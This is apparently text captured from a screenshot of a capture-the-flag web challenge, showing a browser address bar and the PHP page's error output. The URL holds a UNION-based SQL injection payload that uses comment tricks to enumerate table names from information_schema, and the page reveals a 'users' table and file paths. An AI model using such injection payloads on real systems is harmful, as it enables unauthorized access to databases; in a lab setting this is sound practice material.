 不安全 697e6c83-4777-4e2c-a0ce-09108cb5f34e.node4.buuoj.cn:81/view.php?no=-1%20union/**/select%201,(select%20group_concat(table_name)%20from%20information_schema.tables%20where%20t...
Gmail YouTube 地图 翻译
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
users
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 53
Notice: Trying to get property of non-object in
/var/www/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67